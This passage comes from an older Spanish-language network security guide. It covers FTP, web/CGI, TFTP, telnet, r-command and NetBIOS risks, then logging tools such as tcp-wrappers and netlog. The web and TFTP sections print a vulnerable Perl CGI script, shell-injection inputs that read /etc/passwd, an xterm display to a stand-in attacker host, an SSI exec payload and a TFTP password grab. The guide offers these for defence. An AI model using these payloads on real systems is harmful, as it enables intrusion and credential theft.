La siguiente regla es evitar colocar un archivo real */etc/passwd* en el area de FTP anónimo. Hay que crear aquí un */etc/passwd "dummy"*, con cuentas inexistentes y sin passwords reales encriptadas. En muchos caso se ha colocado aquí el */etc/passwd* real, dando servido al hacker las paaswords encriptadas para así hacer un ataque de diccionario.

Crear o no un directorio público de acceso read/write es tema de controversia. No hay duda que es útil hacerlo, pero se puede abusar fácil de ello. Uno puede encontrarse con su server convertido en repositorio de software pirata, por ejemplo. Este repositorio puede ser temporario o permanente, en el primer caso, hackers pueden usar su sitio como lugar de tránsito, consumiendo sus recursos.

4.5 - Seguridad en WWW

En este apartado se verán las vulnerabilidades más comunes encontradas en los servidores de Web. Vía WWW, el demonio *httpd* se ha convertido rápidamente en una de las primeras "puntas de ataque" de los hackers. Es común ver reportes de los CERT que informan vulnerabilidades tales como el PHF (servicio de directorio "White pages") en muchos servers, y las hay menos conocidas, como los scripts "query", y "prueba-cgi".

Existen dos caras de seguridad del webserver, una es proteger el sistema operativo en sí mismo de ser atacado vía WWW, la otra es proteger un Website en sí mismo de acceso no autorizado.

Atacar el sistema operativo vía WWW implica generalmente "trampear" un cgi script o lograr que el webserver haga algo que no fue pensado que haga, como por ejemplo dar al hacker acceso al shell del host, que ese hacker ejecute comandos arbitrarios en él , o le provea información útil para lograr esos objetivos.

Es obvio que los datos provistos a cualquier cgi script vía un form deben ser probados para su validez por una razón u otra, y una de esas razones indudablemente es la seguridad.

Dependiendo de lo que el script vaya a hacer, la entrada aparentemente inocua de información puede tener graves consecuencias.

Por ejemplo, consideremos el siguiente script en perl en el cual se realiza un finger al usuario que se indico en el campo de entrada del form y vuelvan los resultados al web browser (Script encontrado frecuentemente en websites):

```
#!/usr/local/bin/perl
$|=1;
require 'cgi-lib.pl';
&ReadParse;
```

```
print &PrintHeader;
open(IN, "/usr/bin/finger $in{'user_id'} |");
@stuff=;
foreach(@stuff) { print; }
exit;
```

e ingresamos como usuario lo siguiente:

```
kaiser;/bin/cat / etc/passwd
```

Si no se posee soporte de shadow passwords, se está en graves problemas. Lo precedente constituye un ejemplo muy básico de la forma que un " password grab" podría tomar. El tema es que el string podría contener cualquier comando arbitrario, como por ejemplo:

```
kaiser;/usr/openwin/xterm - display hackerz.R.US.com
```

Esto abriría un xterm en su consola, y además su shell tendría los mismos permisos que el demonio del httpd.

Por supuesto, el ejemplo antedicho no controló si la entrada en el form era un usuario o una bomba atómica, y dondequiera que uno vaya va a encontrar que en la documentación o en los ejemplos de manejo de input cgi se explica siempre que hay que realizar un "escape" de cualquier meta-character de relevancia al shell con backslashes. Sin embargo, la situación fue calamitosa debido a que muchos ejemplos omitieron un pequeño carácter especial, a saber el newline (0x0A).

Las versiones viejas del httpd del NCSA y Apache (1,0,3) tenían una rutina de C, *escape_shell_cmd()* en su distribución que tenía este defecto.

Por lo tanto, cualquier persona que hacía uso de la función usando el módulo *util.c* compiló esa vulnerabilidad en sus *cgi scripts*.

Una manera de explotar este bug es con el string:

```
http://somewhere.com/cgi-
bin/somescript?fakedata%0A/bin/cat%20/etc/passwd
```

o por ejemplo utilizando como string:

```
fakedata%0a/usr/openwin/xterm%20-display%20hackerz.R.US.com
```

Si se descubre en el log de acceso cosas como:

```
nserv.tsa.de - - [13/Dec/1996:00:03:13 -0500] \
"GET /cgi-bin/phf?Qname=asd%0acat%20/etc/passwd HTTP/1.0" 200 1467
www3-leav.army.mil - - [28/Dec/1996:10:04:59 -0500] \
"GET /cgi-bin/phf/?Qalias=x%ff/bin/cat%20/etc/passwd" 200 -
ld49-037.compuserve.com - - [12/Jan/1997:06:54:22 -0500] \
"GET /cgi-bin/phf?Qalias=x%0a/usr/bin/id HTTP/1.0" 200 -
```

significa que hackers han intentado ya esto en su sistema.

El problema además está en que al migrar a versiones nuevas muchas veces se copia el árbol de binarios cgi viejos encima del nuevo, arrastrando este bug.

Por otra parte, el shell *bash* tiene un problema comparable: el decimal 255 es interpretado como separador de comandos.

Durante los 2 últimos años pasados , en los cuales se extendió el uso de documentos dinámicos , otras vulnerabilidades entraron en escena

En primer término, la manera mas fácil para los webservers de construir documentos "on fly" , era habilitar los Server Side Includes (SSI's).

En algunos casos esto significó una extensión nueva de archivo, como *shtml* , en otros significó permitir SSI´s para cada documento en el servidor o en un árbol dado del documento. En cualquier caso, permitir SSÍs permite un exec.

Un uso legítimo típico de un "exec tag" es:

```
Esta página ha sido visitada <! -- #exec cgi="/cgi-bin/counter " -- > veces
```

Pero imaginemos un sistema de mensajería de alguna clase basado en HTML, por ejemplo un "guestbook" que toma el input y construye un doc HTML.

Alguien entra y deja:

```
Hey! Que buen lugar, volveré seguido ; -)  
<! -- #exec cmd="/bin/cat /etc/passwd " -- >
```

Si no se está analizando los campos ingresado nuevamente tenemos un "password grab". O podría introducirse cualquier cosa que el server pudiera ejecutar. Y además sería mucho peor si su webserver se ejecuta como root.

Las últimas versiones de Apache y Netscape proporcionan como opción invalidar los SSI's de tal manera que se pueden habilitar sin el " exec ".

Muchos de estos problemas se pueden reducir permitiendo el "chrooting" del web server, aunque a pesar de los aumentos que se hacen de seguridad, estos no son de ninguna forma un ejercicio trivial.

Hay otros aspectos a la seguridad del webserver además de hackear el s/o. Incluso si se es "seguro" en este aspecto, está el website en si mismo. Más y más de ellos requieren el acceso asegurado para una razón u otra.

Mientras que los websites realizan la transición de ser "frees" a pagos y mezclan sus intranets con los extranets, las restricciones de acceso entran en juego.

Cualquier archivo de passwords usado para la autenticación del Web debe estar fuera del árbol de documentos. En efecto, muchos administradores lo dejaban en el árbol pensando que al haber un "index file" este archivo sería invisible. Grave error: El archivo se puede adivinar, en primer término, y además han surgido herramientas que permiten conseguir el listado del webserver aun cuando el "index file" esta presente. De esta manera, obtenido el archivo de passwords, es facil correr el "crack" y decifrarla.

También se debe estar prevenido que dependiendo de lo que hace su website, y como está implementado, puede haber otros accesos no autorizados que el server web estándar no atrapará. Un buen ejemplo de esto son del "cgi wrappers" tales como PHP/FI o W3-mSQL.

Por ejemplo, si alguien sabe el nombre de un documento al que se quiere tener acceso en el directorio protegido (index.html) puede conseguirse usando:

```
http://somewhere.com/cgi-bin/php.cgi/secret/index.html
```

En el caso de PHP/FI, se puede evitar esto definiendo PATTERN_RESTRICT en php.h antes de compilar, así que solamente cargará los archivos que terminan en la extensión .phtml.

4.5.1 - Conclusión

Se han descrito ataques comunes al WEB server, algunos antiguos y para los cuales se dispone de patches, pero estos ataques están en continua evolución, explotando bugs de los web servers, o descuidos de los administradores. Como recomendación general, además de ser cuidadoso en, particularmente, los scripts cgi, hay que revisar las configuraciones de acceso en el web server, los permisos con los que el mismo se ejecuta, y los directorios de datos expuestos.

Otros tipos de ataques no han comprometido los datos del sistema, pero han hecho caer al web server: uno muy común explotaba un bug del Internet Information Server de Microsoft, disponible con el Windows NT, que no soportaba URL's mayores de 64 Kb.

4.6 - TFTP

El Trivial File Transport Protocol (TFTP) es un mecanismo sencillo de file transfer basado en UDP. Este protocolo no tiene autenticación, constituyendo un potencial problema de seguridad. Es usado frecuentemente para bootear estaciones de trabajo X11, o para bootear routers desde sistemas unix, por ejemplo.

El servicio TFTP, correctamente configurado, restringe el file transfer a uno o dos directorios, típicamente /usr/local/boot o /etc/tftpboot, según la variante de UNIX utilizada.

Hasta no hace demasiado tiempo, la mayoría de los vendedores liberaban su software con acceso irrestricto al TFTP. Esto hacia el trabajo de los hackers sencillo:

```
$ tftp victima.com.ar
tftp> get /etc/passwd /tmp/passwd
Received 4670 bytes in 0.8 seconds
tftp> quit
$ crack </tmp/passwd
```

Un ataque de diccionario contra el `/etc/passwd` da normalmente con el 25% de las passwords.

Se recomienda NO HABILITAR el `tftp` a menos que sea estrictamente necesario. Si se lo hace, verificar que este correctamente configurado, para enviar solo los archivos correctos a solo los clientes autorizados.

4.7 - TELNET

TELNET provee acceso de terminal a un sistema. El protocolo incluye provisiones para soportar varios seteos de terminal como ser raw mode, eco de caracteres, etc. Generalmente, el demonio de telnet llama al programa login para autenticar al usuario e iniciar la sesión. El mismo provee un nombre de cuenta y una password para el login.

Una sesión de telnet puede ocurrir entre dos maquinas de la misma organización o confiables, en ese caso se puede utilizar un *secure telnet* para encriptar la sesión completa, protegiendo la password y la sesión completa.

Pero en la mayoría de los casos, la mayoría de las sesiones de telnet vienen de sistemas no confiables. Es decir, no podemos confiar ni en el sistema operativo que hace telnet al nuestro, ni en las redes que intervienen en el proceso. La password y la sesión entera son fácilmente visible para los ojos de un espía, típicamente usando sniffers.

Una técnica común de hackeo es "pinchar" el programa cliente de telnet, logrando que registre los nombres de usuario y password, e inclusive la sesión entera.

De todas forma, si la red esta bajo "sniffing", es extremadamente sencillo obtener las passwords que circulan por sesiones de telnet. La mejor defensa para este tipo de ataque es el esquema de *password de única vez*.

Una de las implementaciones de este esquema consiste en que el usuario disponga de un dispositivo programado mediante una clave secreta. El sistema que acepta el login envía un "challenge", que el usuario digita en su dispositivo. Esto le devuelve la password adecuada para el código "challenge" enviado. Pero esa password que circulo por la red es válida solo para esa sesión, el hacker, si observo la sesión, deberá descifrar cual es el algoritmo utilizado para que en base al "challenge" variable y una clave secreta que no circulo por la red se obtenga la password de única vez.

4.8 - Los comandos "r"

Los comandos "r" provienen del sistema de autenticación del UNIX BSD. Un usuario puede realizar un *rlogin* a una maquina remota *sin ingresar password* si el criterio de autenticación es el correcto. Estos criterios consisten en:

- La conexión debe originarse desde un port TCP privilegiado. En sistemas como PC's con Win95, por ejemplo, estas restricciones no existen con lo cual

no tienen mucho sentido. Como corolario, *rlogin* y *rsh* deben ser permitidos solo desde máquinas donde esta restricción exista.

- El usuario y la máquina cliente deben estar listados en la máquina server como socios autenticados. (Típicamente `/etc/hosts.equiv` o en el directorio home del usuario, en el archivo `.rhosts`)
- La máquina cliente y su dirección IP deben coincidir, estando listadas en el server.

Desde el punto de vista del usuario, este esquema es muy interesante. El usuario no es molestado con prompts de passwords en logins que utiliza frecuentemente. Pero desde el punto de vista del hacker, los comandos "r" ofrecen dos ventajas: una manera de entrar a un sistema, y una vez dentro, una forma de ganar acceso a máquinas de confianza de la primera máquina hackeada.

El principal objetivo del hacker es colocar una entrada apropiada en `/etc/hosts.equiv` o `.rhosts`. Para ello utilizan FTP, UUCP, TFTP u otros medios. Por ejemplo, pueden utilizar FTP para dejar `.rhosts` en `/usr/ftp` . o UUCP, para dejarlo en `/usr/spool/uucppublic`. Obviamente, uno debe verificar la estructura de permisos de la máquina server para prohibir eso.

Una vez adquirido el acceso no autorizado, muchas otras computadoras son accesibles. El hacker accede a `/etc/hosts.equiv` de la máquina atacada, y de ahí puede seguir su cadena de accesos, obteniendo más archivos `/etc/passwd`.

Notemos que la implementación de comandos "r" presenta un problema adicional: Parte de la seguridad del sistema puede residir en decisiones del usuario y no del administrador. En efecto, el usuario puede hacer que su archivo `.rhosts` sea de lectura y escritura para todos los otros usuarios. Algunas implementaciones de *rlogin* y *rsh* solucionan esto: si el usuario no lo hace, un cron se ocupa que los archivos `.rhosts` estén con sus permisos en orden.

Dado las debilidades del sistema de autenticación de los comandos "r" que hemos visto, no se recomienda que estos servicios estén disponibles en sistemas accesibles directamente en internet.

Aquí hay un punto delicado. La alternativa usual a emplear *rlogin* es usar telnet, que como hemos visto transmite por la red una password, mientras que *rlogin* no lo hace. Las alternativas y los riesgos deben ser cuidadosamente evaluados.

4.9 - Seguridad en NetBIOS

Los sistemas operativos de Microsoft utilizan para comunicarse entre sí el protocolo NetBIOS (Network Basic Input Output System), desarrollado originalmente por IBM. Este protocolo a su vez debe ir sobre otro de inferior nivel que puede ser uno de los siguientes: NetBEUI, IPX/SPX, TCP/IP; es por ello que hablaremos de NetBIOS sobre TCP/IP o NetBIOS sobre NetBEUI. Otras aplicaciones y servicios acceden a la red utilizando directamente IPX/SPX o TCP/IP pero sin utilizar NetBIOS. A la

implementación de NetBIOS sobre TCP/IP se la conoce como NBT. NetBIOS nos permite compartir archivos e impresoras en la red Microsoft.

Las situaciones de conectividad frecuentes con las cuales uno se encuentra en la red Microsoft son:

Pequeña red LAN sin acceso a Internet y sin intra o extranet

Si se tienen clientes basados en DOS o algún equipo usando LAN Manager , forzosamente se necesita NetBIOS sobre NetBEUI, si además se tiene algún servidor Novell también IPX/SPX aunque no se necesita activar el enlace de NetBIOS sobre IPX/SPX. Si los clientes son todos NT, 95 o Windows 3.x lo más recomendable es NetBIOS sobre IPX/SPX y de paso se tiene acceso a Novell.

Redes LAN con Internet, intranet o extranet

Se necesita claramente TCP/IP, si se desea mayor seguridad se puede usar NetBIOS sobre IPX/SPX y no activar el enlace NetBIOS-TCP/IP, si se tienen clientes DOS o LAN Manager se necesitará NetBEUI en cuyo caso se puede quitar IPX/SPX. Otra opción es usar NetBIOS sobre TCP/IP y filtrar en el router los ports 135 a 139 o usar un firewall.

Redes WAN

Se hace necesario NetBIOS sobre TCP/IP, se debe eliminar el resto de los protocolos si no son estrictamente necesarios.

El problema con que nos enfrentamos es que el usuario muchas veces realiza share de discos en modo read only sin password, cuando no lo hace en modo read write, para compartir sus archivos en la red local. El usuario además cree que sólo lo comparte con gente conocida de su ámbito, por ejemplo. Pero lo que el ignora, es que si tiene habilitado TCP/IP, NetBIOS se montará encima de TCP/IP, permitiendo que sus shares de disco se vean en TODO INTERNET. Es más, un asituación frecuente es que en una LAN uno de los usuarios haga una conexión dial-up: esto ya basta para que los shares de este usuario sean "vistos" en internet poniendo en potencial riesgo a toda la red.

4.9.1 - Qué hacer

Los ports usados por el servicio de NetBIOS/TCP (NBT) deben ser IMPERIOSAMENTE filtrados en el router que vincula la LAN con Internet. Además de permitir que un usuario cualquiera de la red acceda a shares de discos de la instalación, la implementacion de NBT particularmente en Windows 95 contiene bugs que lo hace vulnerables a ataques del tipo "WinNUKE", como el OOB (Out of Band) bug. Si bien estos ataques no comprometen la integridad de los datos, producen la caída del equipo o de al menos el stack de protocolo, dejando a la máquina aislada.

5 - Descripción de algunas herramientas de control y seguimiento de accesos

En este apartado se encuentran aquellas herramientas que nos permitirán tener una información - mediante archivos de trazas o logísticos - de todos los intentos de conexión que se han producido sobre nuestro sistema o sobre otro que nosotros hayamos señalado, así como intentos de ataque de forma sistemática a puertos tanto de TCP como de UDP (herramientas de tipo SATAN).

Este tipo de herramientas nos permite tener un control sobre todos los paquetes que entran por el interfaz de red de la máquina: IP (TCP, UDP) e ICMP, o analizando paquetes a nivel de aplicaciones (TELNET, FTP, SMTP, LOGIN, SHELL, etc.). Estas herramientas pueden ser utilizadas junto con otras que nos permitan definir desde qué máquinas permitimos ciertas conexiones y cuales se prohíben. Algunas de las herramientas descritas en éste apartado no necesitan estar instaladas en la máquina que se quiere controlar, ya que se puede poner en una máquina cuyo interfaz de red funcione en modo promiscuo, permitiendo seleccionar la dirección IP o máquina que queremos auditar.

Algunas de las herramientas descritas en este apartado pueden tener un doble uso. Es decir, nos permiten protegernos ante posibles ataques, pero también podrían ser utilizadas para intentar comprometer los sistemas. Por eso es importante que el uso de estas herramientas esté restringido - en la manera que se pueda - para que no todo el mundo esté utilizándolas de forma aleatoria y nos oculten realmente un ataque. También podrán ser utilizadas para realizar seguimientos en la red cuando creamos que alguna de nuestras máquinas ha sido comprometida.

Las herramientas que permiten este tipo de operatividad son: tcp-wrapper, netlog, argus, tcpdump, SATAN, ISS, courtney, gabriel, nocol, tcplist.

5.1 - tcp-wrappers

*El **tcp-wrappers** es un software de dominio público desarrollado por Wietse Venema (Universidad de Eindhoven, Holanda). Su función principal es: proteger a los sistemas de conexiones no deseadas a determinados servicios de red, permitiendo a su vez ejecutar determinados comandos ante determinadas acciones de forma automática.*

Con este paquete podemos monitorear y filtrar peticiones entrantes a distintos servicios TCP-IP, como: SYSTAT, FINGER, FTP, RLOGIN, RSH, REXEC, TFTP, TALK. El software está formado por un pequeño programa que se instala en el "/etc/inetd.conf". Una vez instalado, se pueden controlar los accesos mediante el uso de reglas y dejar una traza de todos los intentos de conexión tanto admitidos como rechazados (por servicios, e indicando la máquina que hace el intento de conexión).

Veremos, en primer lugar, el tema de las trazas que genera este software.

El programa utiliza el syslogd (puerto 514 udp) para mandar esa información; por defecto utilizará la salida de mail, la cual estará indicada en el archivo de configuración de **syslogd** (`/etc/syslog.conf`) con la línea **mail.debug**. Esto se puede cambiar los fuentes del programa y se puede re-dirigir a otro lugar mediante el uso de las variables de usuario que deja libres el syslogd (LOCAL_0,...LOCAL_7, estas variables vienen definidas en el archivo `/usr/include/syslog.h`). Una vez modificados los fuentes, se deberá indicar al **syslogd** donde debe dejar la información de esa variable local.

En referencia al control de conexiones a distintos servicios, el software utiliza dos archivos de información (hosts.allow, hosts.deny) situados en el directorio "/etc". Es en estos archivos donde se definirán las reglas que deben utilizarse para el filtrado de los paquetes. El filtrado se puede realizar teniendo en cuenta tanto a máquinas como a servicios o una mezcla de ambos. En el caso de las máquinas hay varias formas de hacerlo. Por ejemplo se le puede indicar que sólo se conecten las máquinas pertenecientes al mismo dominio (esto se puede ampliar a los que tengan el mismo rango de direcciones IP, para evitar que máquinas no definidas en el DNS no puedan conectarse), o sólo aquellas cuyos nombres sean especificados de forma explícita.

Veremos, a continuación, un ejemplo que consiste en permitir las conexiones sólo de aquellas máquinas de mi dominio. Para ellos tendríamos que disponer de lo siguiente:

```
hosts.deny
    ALL: ALL
hosts.allow
    ALL: LOCAL, sfp.gov.ar
```

La secuencia es la siguiente: en el primer archivo denegamos todas las conexiones; mientras que en el segundo, permitimos las conexiones de las máquinas definidas en mi mismo dominio.

Una utilidad que puede ser interesante a la hora de tener información de conexiones de forma automática es el uso de comandos en estos archivos. Es decir, podemos decirle al programa que cuando se produzcan ciertas conexiones ejecute un comando.

Veamos un ejemplo:

```
hosts.deny
    ALL: ALL (/usr/ucb/finger -l %@%h | /usr/ucb/mail -s %d%h e-mail) &
hosts.allow
    ALL: LOCAL, uc3m.es
```

Según este ejemplo, cuando se produzca una conexión no deseada, de forma automática se ejecutará un finger a la máquina que origine esa conexión y el resultado del mismo, se mandará vía correo electrónico al usuario especificado (el administrador de la máquina o el responsable de seguridad de la organización), indicando en el

"subject" del mensaje el servicio intento de conexión y la máquina que lo originó, y como cuerpo el resultado del finger sobre esa máquina.

Además de estas reglas podemos incluir protocolos específicos de control, veamos un pequeño ejemplo de esta utilidad:

```
hosts.deny
    ALL: ALL
hosts.allow
    in.ftpd: LOCAL, sfp.gov.ar
```

Según este ejemplo, sólo permitimos conexiones ftp desde nuestro dominio, prohibiendo las demás conexiones que estén filtradas por el programa.

Estos ejemplos son muy básicos, pero el grado de complejidad de las reglas puede aumentar incluyendo distintos protocolos y listas de máquinas por protocolos.

Como mencionábamos anteriormente, este tipo de programa genera trazas de las conexiones establecidas. Veremos, a continuación, unas recomendaciones referentes a las trazas que pueden extenderse a otro tipo de utilidades.

Es aconsejable disponer de una o varias máquinas para centralizar las trazas que creamos convenientes.

Describiremos ahora una posible organización para tener información de todas las conexiones que se producen en nuestro grupo de máquinas.

Podemos clasificar nuestras máquinas por sistema operativo o por funciones que realizan. A cada uno de estos grupos se le asigna una variable en el syslog (como veíamos anteriormente), y se envía (vía syslog) a una o varias máquinas (cuya finalidad es que tengan todas las conexiones que se produzcan en tiempo real). Disponer de varias máquinas de este tipo es muy útil ya que los hackers suelen correr programas del tipo "zap", que borran las huellas en el sistema asaltado, y este tipo de herramienta (tcp-wrapper) que deja las trazas en un archivo tipo texto, sería muy fácil su modificación editando el archivo con el "vi" para eliminar las huellas.

De hecho, esto puede constituir una pista de que un sistema ha sido asaltado. Es decir, que los archivos de trazas relativos a una máquina sean distintos en la máquina que lo originan y en las máquinas que lo centralizan. Debemos tener en cuenta que las máquinas que centralizan esta información deben estar muy protegidas ante los posibles ataques.

Para concluir, podemos decir que el tcp-wrappers es una simple pero efectiva herramienta para controlar y monitorear la actividad de la red en nuestra máquina, y nos permite un control sobre las conexiones que se efectúan en nuestra red.

Veamos un pequeño ejemplo del archivo de trazas que genera este software.

```
May 29 13:21:22 lince.uc3m.es in.ftpd[237]: connect from acme.uc3m.es
May 29 13:52:00 lince.uc3m.es in.ftpd[557]: connect from acme.uc3m.es
May 29 13:54:21 lince.uc3m.es in.telnetd[561]: connect from acme.uc3m.es
```



```

May 29 14:50:20 lince.uc3m.es in.ftpd[8228]: refused connect from acme.uc3m.es
May 29 14:51:12 lince.uc3m.es in.ftpd[8232]: connect from acme.uc3m.es
May 29 14:57:33 lince.uc3m.es in.ftpd[8275]: connect from acme.uc3m.es
May 29 15:09:25 lince.uc3m.es in.telnetd[8631]: connect from acme.uc3m.es

May 29 15:35:34 lince.uc3m.es in.ftpd[8729]: connect from acme.uc3m.es
May 29 15:43:17 lince.uc3m.es in.ftpd[8754]: connect from acme.uc3m.es
Jul 25 13:47:45 lince.uc3m.es in.telnetd[338]: refused connect from acme.uc3m.es
Jul 25 13:48:16 lince.uc3m.es in.telnetd[351]: refused connect from acme.uc3m.es
Aug 7 10:20:27 lince.uc3m.es in.telnetd[3457]: connect from acme.uc3m.es
Sep 22 12:09:29 lince.uc3m.es in.telnetd[19795]: connect from acme.uc3m.es
Oct 2 09:43:03 lince.uc3m.es in.telnet[10836]: refused connect from
arwen.uc3m.es
Oct 5 07:32:15 lince.uc3m.es in.telnet[2554]: refused connect from elrond.uc3m.es
Oct 10 17:51:18 lince.uc3m.es in.telnet[6959]: refused connect from
arwen.uc3m.es

```

5.2. - Netlog

Este software de dominio público diseñado por la Universidad de Texas, es una herramienta que genera trazas referentes a servicios basados en IP (TCP, UDP) e ICMP, así como tráfico en la red (los programas pueden ejecutarse en modo promiscuo) que pudiera ser "sospechoso" y que indicara un posible ataque a una máquina (por la naturaleza de ese tráfico).

El paquete está formado por el siguiente conjunto de programas:

5.2.1. - Tcplogger

Este programa escucha todos los servicios sobre TCP, dejando una traza de cada servicio en un archivo de trazas, indicando la hora, la máquina origen y el puerto de esa conexión.

Veamos un pequeño ejemplo de un archivo originado por este programa:

04/25/95	14:23:50	6C016A00 arapaima.uc3m.es	1153 -> acme	telnet
04/25/95	14:29:50	4D444600 elrond	3865 -> acme	smtp
04/25/95	14:35:30	39665600 svin09.win.tue.nl	ftp-data -> acme	2527
04/25/95	14:53:26	18DB4800 ordago	3268 -> acme	smtp
04/25/95	14:54:49	58ECA600 elrond	3880 -> acme	smtp
04/25/95	14:59:58	399B7801 siuX	1529 -> acme	telnet
04/25/95	15:27:27	4562B200 sun.rediris.es	1617 -> acme	domain
04/25/95	16:15:20	DE069664 pc_jj	1048 -> acme	telnet
04/25/95	16:31:54	35C98800 nazgul	3215 -> acme	domain
04/25/95	16:32:29	D87DE00 sauron	2038 -> acme	domain
04/25/95	16:33:23	F760200 a16-unix	1200 -> acme	domain
04/25/95	16:49:35	707E1A04 info.tamu.edu	ftp-data -> acme	2536
07/05/95	14:24:18	34874400 elrond	4636 -> acme	smtp
07/05/95	15:02:44	FBB5800 arapaima.uc3m.es	ftp-data -> acme	1545
07/05/95	16:19:48	53C64A00 grande	2271 -> acme	domain
07/05/95	17:36:40	4D09AE00 elrond	1112 -> acme	smtp

07/05/95	17:55:53	2D816A00 chico.rediris.es	4499 -> acme	domain
07/05/95	18:23:50	3DF64E01 selene.uc3m.es	1443 -> acme	domain
07/05/95	18:57:21	A613A00 elrond	1149 -> acme	smtp
09/13/95	14:44:51	4C5FC201 saruman	1023 -> acme	printer
09/13/95	14:45:02	4C60BC01 saruman	1023 -> acme	printer
09/13/95	17:03:02	7603EA00 sauron	1230 -> acme	domain
09/13/95	17:04:37	95720601 fivos	1825 -> acme	domain
09/13/95	17:08:28	18315C00 nazgul	2835 -> acme	domain
09/13/95	17:22:12	786C2000 sauron	1252 -> acme	domain

5.2.2. - Udplogger

Es semejante al anterior, pero para los servicios sobre UDP.

Un ejemplo del archivo de trazas:

10/23/95	11:25:04	0 d.root-servers.net	domain -> acme	domain
10/23/95	11:25:05	0 elrond	1659 -> acme	domain
10/23/95	11:25:05	0 elrond	1660 -> acme	domain
10/23/95	11:25:05	0 srl.dec.com	domain -> acme	domain
10/23/95	11:25:06	0 acme	4083 -> acme	domain
10/23/95	11:25:06	0 acme	4084 -> acme	domain
10/23/95	11:25:06	0 darkstar.isi.edu	domain -> acme	domain
10/23/95	11:25:06	0 acme	4087 -> acme	domain
10/23/95	11:25:06	0 acme	4088 -> acme	domain
10/23/95	11:25:07	0 sladw.arl.mil	domain -> acme	domain
10/23/95	11:25:09	0 gw.home.vix.com	domain -> acme	domain
10/23/95	11:25:10	0 ns-too.ripe.net	domain -> acme	domain
10/23/95	11:25:10	0 relay.bt.net	domain -> acme	domain
10/23/95	11:25:32	0 ns.mci.net	domain -> acme	domain
10/23/95	11:25:32	0 nazgul	1030 -> acme	syslog
10/23/95	11:25:33	0 ordago	3661 -> acme	domain
10/23/95	11:25:33	0 0.0.0.0	68 -> 255.255.255.255	67
10/23/95	11:25:51	0 zenon	4435 -> acme	domain
10/23/95	11:25:51	0 zenon	4436 -> acme	domain
10/23/95	11:25:54	0 vgr.arl.mil	domain -> acme	domain

Los archivos que generan estas dos herramientas pueden ser útiles también para detectar ataques de tipo SATAN o ISS, ya que en los archivos de trazas se aprecian intentos de conexión muy cortos en el tiempo a puertos (tcp o udp) de forma consecutiva.

5.2.3. - Icmplogger

Se encarga de trazar el tráfico de icmp.

Veamos un ejemplo del archivo de trazas:

10/23/95	11:24:08	0 elrond	-> acme	portunreach
10/23/95	11:25:05	0 ES-s3.dante.bt.net	-> acme	hostunreach
10/23/95	11:25:05	0 elrond	-> acme	portunreach
10/23/95	11:25:39	0 elrond	-> acme	portunreach
10/23/95	11:26:25	0 163.117.138.60	-> acme	portunreach
10/23/95	11:26:26	0 pc-11-58	-> acme	portunreach

```

10/23/95 11:26:45 0 arpa-gw.hpc.org -> acme hostunreach
10/23/95 11:27:17 0 ES-s3.dante.bt.net -> acme hostunreach
10/23/95 11:27:18 0 192.157.65.82 -> acme hostunreach
10/23/95 11:27:41 0 elrond -> acme portunreach
10/23/95 11:28:16 0 elrond -> acme portunreach
10/23/95 11:28:16 0 arpa-gw.hpc.org -> acme hostunreach
10/23/95 11:28:22 0 elrond -> acme portunreach
10/23/95 11:28:26 0 192.157.65.82 -> acme hostunreach
10/23/95 11:28:51 0 192.157.65.82 -> acme hostunreach
10/23/95 11:29:05 0 192.157.65.82 -> acme hostunreach
10/23/95 11:29:46 0 arpa-gw.hpc.org -> acme
hostunreach

```

Estos programas pueden guardar su información en ASCII o en formato binario. En este segundo caso, el programa dispone de una herramienta (extract) que permite consultar los archivos de trazas dándole patrones de búsqueda, como puede ser el tráfico desde una red concreta, los intentos de conexión a puertos específicos, etc.

5.2.4. - Etherscan

Es una herramienta que monitorea la red buscando ciertos protocolos con actividad inusual, como puedan ser conexiones tftp - en este caso, si se han realizado con éxito nos indica qué archivos se han llevado -, comandos en el puerto de sendmail (25 tcp) como vrfy, expn, algunos comandos de rpc como rpcinfo, peticiones al servidor de NIS (algunas herramientas utilizan este tipo de servidores para obtener el archivo de password, ej: ypx), peticiones al demonio de mountd, etc. Etherscan se ejecuta en modo promiscuo en la máquina utilizando (al igual que las anteriores) el NIT (Network Interface Tap de SunOs 4.1.x), y también el "Packet Filtering Interface" para realizar esas capturas.

Veamos al igual que en los casos anteriores un ejemplo de archivo de trazas:

```

04/25/95 14:32:29 [rpc] pc_12B14B.uc3m.es.1500 acme RPC lookup for: pcnfsd
04/25/95 14:32:29 [rpc] pc_12B14B.uc3m.es.1501 acme RPC lookup for: pcnfsd
04/25/95 16:05:57 [rpc] tony.1500 acme RPC lookup for: ypserv
04/25/95 16:06:01 [rpc] tony.1502 acme RPC lookup for: ypserv
05/05/95 12:26:52 [tftp] router4.61892 acme Attempt to write `/tftpboot/L1'.
05/05/95 12:26:56 [tftp] router4.61892 acme Attempt to write `/tftpboot/L1'.
05/08/95 09:50:56 [smtp] arapaima.uc3m.es.1033 acme vrfy jose@acme
05/09/95 17:53:34 [rpc] paco.1501 acme RPC lookup for: pcnfsd
05/10/95 10:38:16 [smtp] saruman.1339 selene.uc3m.es unknown cmd: hello selene
05/11/95 16:26:00 [rpc] balleste.1500 acme RPC lookup for: pcnfsd
05/11/95 17:30:26 [smtp] bruno.cs.colorado.edu.4671 elrond EXPN rivera
05/11/95 19:58:22 [smtp] mudhoney.micro.umn.edu.1808 elrond EXPN cloquell
05/17/95 14:47:44 [smtp] elrond.2725 tidos.tid.es vrfy jason
05/17/95 15:27:31 [tftp] master.etsit.upm.es.1918 elrond Attempt to read `/etc/passwd'.
05/19/95 09:22:17 [rpc] paco.1501 acme RPC lookup for: ypserv
05/19/95 09:32:31 [smtp] tornasol.2748 acme vrfy jose
05/19/95 09:32:53 [smtp] tornasol.2748 acme vrfy jose@di
05/19/95 09:33:10 [smtp] tornasol.2748 acme vrfy jose@kk
05/26/95 09:29:13 [rpc] pc_12B15.uc3m.es.1500 acme RPC lookup for: pcnfsd

```

```
05/26/95 09:29:13 [rpc] pc_12B15.uc3m.es.1501 acme RPC lookup for: pcnfsd
09/26/95 09:32:23 [smtp] arapaima.uc3m.es.1063 elrond vrfy postmaster@uc3m.es
09/26/95 10:02:00 [rpc] paco.1500 acme RPC lookup for: ypserv
09/26/95 10:02:00 [rpc] paco.1500 acme RPC lookup for: ypserv
```

5.2.5. - nstat

Esta herramienta que originariamente fue diseñada para obtener estadísticas de uso de varios protocolos, se puede utilizar para detectar cambios en los patrones de uso de la red, que nos puedan hacer sospechar que algo raro está pasando en la misma.

Esta herramienta viene acompañada por dos utilidades que nos permiten analizar la salida que origina nstat, a saber: nsum, nload. La primera de ellas, nos da información de ciertos periodos de tiempo. La segunda, es un programa awk que produce una salida que puede ser vista de forma gráfica por herramientas como xvgr.

